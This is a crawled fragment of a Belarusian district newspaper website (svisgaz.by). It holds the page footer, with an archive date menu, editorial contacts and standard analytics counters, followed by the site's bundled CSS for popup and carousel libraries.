                                                                                                                            <option value="11-2015">Ноябрь 2015</option>
                                                                                                                            <option value="10-2015">Октябрь 2015</option>
                                                                                                                            <option value="09-2015">Сентябрь 2015</option>
                                                                                                                            <option value="08-2015">Август 2015</option>
                                                                                                                            <option value="07-2015">Июль 2015</option>
                                                                                                                            <option value="06-2015">Июнь 2015</option>
                                                                                                                            <option value="05-2015">Май 2015</option>
                                                                                                                            <option value="04-2015">Апрель 2015</option>
                                                                                                                            <option value="03-2015">Март 2015</option>
                                                                                                                            <option value="02-2015">Февраль 2015</option>
                                                                                                                            <option value="01-2015">Январь 2015</option>
                                                                                                                                                                                                            <option value="12-2014">Декабрь 2014</option>
                                                                                                                            <option value="11-2014">Ноябрь 2014</option>
                                                                                                                            <option value="10-2014">Октябрь 2014</option>
                                                                                                                            <option value="09-2014">Сентябрь 2014</option>
                                                                                                                            <option value="08-2014">Август 2014</option>
                                                                                                                            <option value="07-2014">Июль 2014</option>
                                                                                                                            <option value="06-2014">Июнь 2014</option>
                                                                                                                            <option value="05-2014">Май 2014</option>
                                                                                                                            <option value="04-2014">Апрель 2014</option>
                                                                                                                            <option value="03-2014">Март 2014</option>
                                                                                                                            <option value="02-2014">Февраль 2014</option>
                                                                                                                            <option value="01-2014">Январь 2014</option>
                                                                                                                                                                                                            <option value="12-2013">Декабрь 2013</option>
                                                                                                                            <option value="11-2013">Ноябрь 2013</option>
                                                                                                                            <option value="10-2013">Октябрь 2013</option>
                                                                                                                            <option value="09-2013">Сентябрь 2013</option>
                                                                                                                            <option value="08-2013">Август 2013</option>
                                                                                                                            <option value="07-2013">Июль 2013</option>
                                                                                                                            <option value="06-2013">Июнь 2013</option>
                                                                                                                            <option value="05-2013">Май 2013</option>
                                                                                                                            <option value="04-2013">Апрель 2013</option>
                                                                                                                            <option value="03-2013">Март 2013</option>
                                                                                                                            <option value="02-2013">Февраль 2013</option>
                                                                                                                            <option value="01-2013">Январь 2013</option>
                                                                                                                                                                                                            <option value="12-2012">Декабрь 2012</option>
                                                                                                                            <option value="11-2012">Ноябрь 2012</option>
                                                                                                                            <option value="10-2012">Октябрь 2012</option>
                                                                                                                            <option value="09-2012">Сентябрь 2012</option>
                                                                                                                            <option value="08-2012">Август 2012</option>
                                                                                                                            <option value="07-2012">Июль 2012</option>
                                                                                                                            <option value="06-2012">Июнь 2012</option>
                                                                                                                            <option value="05-2012">Май 2012</option>
                                                                                                                            <option value="04-2012">Апрель 2012</option>
                                                                                                                            <option value="03-2012">Март 2012</option>
                                                                                                                            <option value="02-2012">Февраль 2012</option>
                                                                                                                            <option value="01-2012">Январь 2012</option>
                                                                                                                                                                                                            <option value="12-2011">Декабрь 2011</option>
                                                                                                                            <option value="11-2011">Ноябрь 2011</option>
                                                                                                                            <option value="10-2011">Октябрь 2011</option>
                                                                                                                            <option value="09-2011">Сентябрь 2011</option>
                                                                                                                            <option value="08-2011">Август 2011</option>
                                                                                                                            <option value="07-2011">Июль 2011</option>
                                                                                                                            <option value="06-2011">Июнь 2011</option>
                                                                                                                            <option value="05-2011">Май 2011</option>
                                                                                                                            <option value="04-2011">Апрель 2011</option>
                                                                                                                            <option value="03-2011">Март 2011</option>
                                                                                                                            <option value="02-2011">Февраль 2011</option>
                                                                                                                            <option value="01-2011">Январь 2011</option>
                                                                                                                                                                                                            <option value="12-2010">Декабрь 2010</option>
                                                                                                                            <option value="11-2010">Ноябрь 2010</option>
                                                                                                                            <option value="10-2010">Октябрь 2010</option>
                                                                                                                            <option value="09-2010">Сентябрь 2010</option>
                                                                                                                            <option value="08-2010">Август 2010</option>
                                                                                                                            <option value="07-2010">Июль 2010</option>
                                                                                                                            <option value="06-2010">Июнь 2010</option>
                                                                                                                            <option value="05-2010">Май 2010</option>
                                                                                                                            <option value="04-2010">Апрель 2010</option>
                                                                                                                            <option value="03-2010">Март 2010</option>
                                                                                                                            <option value="02-2010">Февраль 2010</option>
                                                                                                                            <option value="01-2010">Январь 2010</option>
                                                                                                                                                                                                            <option value="12-2009">Декабрь 2009</option>
                                                                                                                            <option value="11-2009">Ноябрь 2009</option>
                                                                                                                            <option value="10-2009">Октябрь 2009</option>
                                                                                                                            <option value="09-2009">Сентябрь 2009</option>
                                                                                                                            <option value="08-2009">Август 2009</option>
                                                                                                                            <option value="07-2009">Июль 2009</option>
                                                                                                                            <option value="06-2009">Июнь 2009</option>
                                                                                                                            <option value="05-2009">Май 2009</option>
                                                                                                                            <option value="04-2009">Апрель 2009</option>
                                                                                                                            <option value="03-2009">Март 2009</option>
                                                                                                                            <option value="02-2009">Февраль 2009</option>
                                                                                                                            <option value="01-2009">Январь 2009</option>
                                                                                                                                                                                                            <option value="12-2008">Декабрь 2008</option>
                                                                                                                            <option value="11-2008">Ноябрь 2008</option>
                                                                                                                            <option value="10-2008">Октябрь 2008</option>
                                                                                                                            <option value="09-2008">Сентябрь 2008</option>
                                                                                                                            <option value="08-2008">Август 2008</option>
                                                                                                                            <option value="07-2008">Июль 2008</option>
                                                                                                                            <option value="06-2008">Июнь 2008</option>
                                                                                                                            <option value="05-2008">Май 2008</option>
                                                                                                                            <option value="04-2008">Апрель 2008</option>
                                                                                                                            <option value="03-2008">Март 2008</option>
                                                                                                                            <option value="02-2008">Февраль 2008</option>
                                                                                                                            <option value="01-2008">Январь 2008</option>
                                                                            </select>
                    </form>
                    </div>
                </div>            
			</div>
			<div class="information">
				<span>Информация</span>
                            <div class="bottom-menu">
<ul>
		<li><a href="/about-us/">О нас</a></li>
		<li><a href="/advertising/">Рекламодателям</a></li>
		<li><a href="/redaction/">Обратная связь</a></li>
	</ul>
</div>                                
				
			</div>
			<div class="contacts">
				<a href="/kontakty/" class="title">Контакты</a>
                                    <br>
 231969, Гродненская область, г. Свислочь, ул. Комсомольская, 12.<br>
 <br>
 «Прямая линия» с населением района:<br>
 главный редактор&nbsp;Янюк Мария Александровна —&nbsp;1 октября&nbsp;2025 года с 9.00 до 12.00 по телефону 7-32-46.<br>
 Личный прием граждан: первая среда месяца с 9.00 до 13.00.<br>								<!--<h2> <span style="font-size: 16pt;"><span style="font-size: 18pt;"><b>Контакты</b></span> </span></h2>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span>
</p>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">Адрес: 231969, г. Свислочь, ул. Комсомольская, 12.&nbsp;</span><span style="font-size: 16pt;"> </span>
</p>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">Главный редактор Янюк Мария Александровна: 8 (01513) 7-32-46&nbsp;</span><span style="font-size: 16pt;"> </span>
</p>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">«Прямая линия» с населением района: </span><br>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">
	главный редактор – 1 октября 2025 года с 9.00 до 12.00 по телефону 8 (01513) 7-32-46.&nbsp;</span><span style="font-size: 16pt;"> </span>
</p>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">Личный прием граждан: первая среда месяца с 9.00 до 13.00.&nbsp;</span><span style="font-size: 16pt;"> </span>
</p>
 <span style="font-size: 16pt;"> </span>
<p>
 <span style="font-size: 16pt;"> </span><span style="font-size: 16pt;">E-mail:&nbsp;</span><a href="mailto:info@svisgaz.by"><span style="font-size: 16pt;">info@svisgaz.by</span></a>
</p>
<p>
 <span style="font-size: 16pt;">Редактор отдела общественно-политической жизни <b>Турко Наталья Петровна</b>: 8 (01513) 7-32-84 </span>
</p>
<span style="font-size: 16pt;"> </span>
<p>
	<span style="font-size: 16pt;">
	Редактор информационно-аналитического отдела <b>Балыш Людмила Николаевна</b>: 8 (01513) 7-32-85 </span>
</p>
<span style="font-size: 16pt;"> </span>
<p>
	<span style="font-size: 16pt;">
	Корреспондент отдела общественно-политической жизни <b>Кобринец Ядвига Генриховна</b>: 8 (01513) 7-32-84 </span>
</p>
<span style="font-size: 16pt;"> </span>
<p>
	<span style="font-size: 16pt;">
	Корреспондент информационно-аналитического отдела <b>Лазарева Елизавета Евгеньевна</b>: 8 (01513) 7-32-85</span>
</p>
<h2> <span style="font-size: 16pt;"><span style="font-size: 18pt;"><b>Мы на карте</b></span> </span></h2>
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1184.201455585079!2d24.09030196000601!3d53.03833907206168!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x46df883f9758710b%3A0x525d9204cf7874be!2z0YPQu9C40YbQsCDQmtC-0LzRgdC-0LzQvtC70YzRgdC60LDRjyAxMiwg0KHQstC40YHQu9C-0YfRjCwg0JPRgNC-0LTQvdC10L3RgdC60LDRjyDQvtCx0LvQsNGB0YLRjA!5e0!3m2!1sru!2sby!4v1755082074815!5m2!1sru!2sby" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> <b><br>
 </b>-->
				<span>E-mail: <a href="mailto:info@svisgaz.by">info@svisgaz.by</a>                                </span>
			</div>
			<div class="button">
				<a href="/redaction/" class="btn">Приемная редактора</a>
			</div>
		</div>
		<div class="footer-bottom clearfix">
			<div class="condition left">
                            Все права принадлежат СП "Свіслацкая газета". При использовании публикаций сайта ссылка на источник и автора обязательна.<br>
 Структурное подразделение «Свіслацкая газета»&nbsp;ОУИРП «Рэдакцыя газеты «Гродзенская праўда». 2008-2025<br>                                <br/>
                                <br/>
                    <!-- Yandex.Metrika informer  old
                    <a href="https://metrika.yandex.by/stat/?id=46225266&amp;from=informer"
                    target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46225266/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
                    style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46225266" data-lang="ru" /></a>
                    /Yandex.Metrika informer -->
                    <!-- Yandex.Metrika counter old
                    <script type="text/javascript" >
                        (function (d, w, c) {
                            (w[c] = w[c] || []).push(function() {
                                try {
                                    w.yaCounter46225266 = new Ya.Metrika({
                                        id:46225266,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true,
                                        webvisor:true,
                                        ecommerce:"dataLayer"
                                    });
                                } catch(e) { }
                            });
                            var n = d.getElementsByTagName("script")[0],
                                s = d.createElement("script"),
                                f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://mc.yandex.ru/metrika/watch.js";
                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                        })(document, window, "yandex_metrika_callbacks");
                    </script>
                    <noscript><div><img src="https://mc.yandex.ru/watch/46225266" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                     /Yandex.Metrika counter -->
					 
					 <!-- Yandex.Metrika informer -->
					<a href="https://metrika.yandex.ru/stat/?id=104236304&amp;from=informer" target="_blank" rel="nofollow">
						<img src="https://informer.yandex.ru/informer/104236304/3_1_FFFFFFFF_FFFFFFFF_0_pageviews"
							 style="width:88px; height:31px; border:0;"
							 alt="Яндекс.Метрика"
							 title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
							class="ym-advanced-informer" data-cid="104236304" data-lang="ru"/>
					</a>
					<!-- /Yandex.Metrika informer -->
					<!-- Yandex.Metrika counter -->
					<script type="text/javascript">
						(function(m,e,t,r,i,k,a){
							m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
							m[i].l=1*new Date();
							for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
							k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
						})(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104236304', 'ym');

						ym(104236304, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
					</script>
					<noscript><div><img src="https://mc.yandex.ru/watch/104236304" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
					<!-- /Yandex.Metrika counter -->

                    <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                    "target=_blank><img src='//counter.yadro.ru/hit?t12.2;r"+
                    escape(document.referrer)+((typeof(screen)=="undefined")?"":
                    ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                    screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                    ";"+Math.random()+
                    "' alt='' title='LiveInternet: показано число просмотров за 24"+
                    " часа, посетителей за 24 часа и за сегодня' "+
                    "border='0' width='88' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                    <!-- begin of Top100 code -->
                    <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3138129"></script>
                    <noscript>
                    <a href="http://top100.rambler.ru/navi/3138129/" rel="nofollow">
                    <img src="https://counter.rambler.ru/top100.cnt?3138129" alt="Rambler's Top100" border="0" />
                    </a>
                    </noscript>
                    <!-- end of Top100 code -->
                    <!-- Rating@Mail.ru counter -->
                    <script type="text/javascript">
                    var _tmr = _tmr || [];
                    _tmr.push({id: "2699239", type: "pageView", start: (new Date()).getTime()});
                    (function (d, w, id) {
                      if (d.getElementById(id)) return;
                      var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
                      ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
                      var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
                      if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
                    })(document, window, "topmailru-code");
                    </script><noscript><div style="position:absolute;left:-10000px;">
                    <img src="//top-fwz1.mail.ru/counter?id=2699239;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
                    </div></noscript>
                    <!-- //Rating@Mail.ru counter -->
                    <!-- Rating@Mail.ru logo -->
                    <a href="http://top.mail.ru/jump?from=2699239" rel="nofollow">
                    <img src="//top-fwz1.mail.ru/counter?id=2699239;t=487;l=1" 
                    style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
                    <!-- //Rating@Mail.ru logo -->
                    <!--Openstat-->
                    <span id="openstat1"></span>
                    <script type="text/javascript">
                    var openstat = { counter: 1, image: 91, color: "c3c3c3", next: openstat, track_links: "all" };
                    (function(d, t, p) {
                    var j = d.createElement(t); j.async = true; j.type = "text/javascript";
                    j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
                    var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
                    })(document, "script", document.location.protocol);
                    </script>
                    <!--/Openstat-->
                    <!--Akavita counter start-->
                    <script type="text/javascript">var AC_ID=63806;var AC_TR=false;
                    (function(){var l='https://adlik.akavita.com/acode.js'; var t='text/javascript';
                    try {var h=document.getElementsByTagName('head')[0];
                    var s=document.createElement('script'); s.src=l;s.type=t;h.appendChild(s);}catch(e){
                    document.write(unescape('%3Cscript src="'+l+'" type="'+t+'"%3E%3C/script%3E'));}})();
                    </script><span id="AC_Image"></span>
                    <noscript><a href='http://www.akavita.by/'>
                    <img src='https://adlik.akavita.com/bin/lik?id=63806&it=1'
                    border='0' height='1' width='1' alt='Akavita'/>
                    </a></noscript>
                    <!--Akavita counter end-->
                    <!--cy-pr.com--><a href="http://www.cy-pr.com/" target="_blank"><img src="https://www.cy-pr.com/e/svisgaz.by_33.gif" border="0" width="88" height="15" alt="Проверка тиц" /></a><!--cy-pr.com-->
                                                <div style="clear: both;"></div>
                                            </div>      
                                            
                    <script>
						/*
                            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
                            ga('create', 'UA-84674217-1', 'auto');
                            ga('send', 'pageview');
						*/
                    </script>                                                                      
            </div>
		<div class="farba right"><a href="http://farba-studio.com/ru/">Разработка сайта - </a><span> Farba Studio</span></div>
		</div>
	</div>
	<a href="#" id="toTop">
		<img src="/images/toTop.png">
	</a>
</footer>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://svisgaz.by/bitrix/cache/css/s1/svisloch/template_9563fe20a25da95b92249390c749c8ca/template_9563fe20a25da95b92249390c749c8ca_v1.css?1741036946223774
body_size: 49196
content:


/* Start:/bitrix/templates/svisloch/css/magnific-popup.css?15425961096959*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    /*top: 1px;*/ }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    /*margin-top: -54px;*/ }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/svisloch/css/slick.css?15425961101776*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/svisloch/css/slick-theme.css?15425961103145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/svisloch/css/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/svisloch/css/./fonts/slick.eot');
    src: url('/bitrix/templates/svisloch/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/svisloch/css/./fonts/slick.woff') format('woff'), url('/bitrix/templates/svisloch/css/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/svisloch/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/bitrix/templates/svisloch/css/owl.carousel.css?15425961104744*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
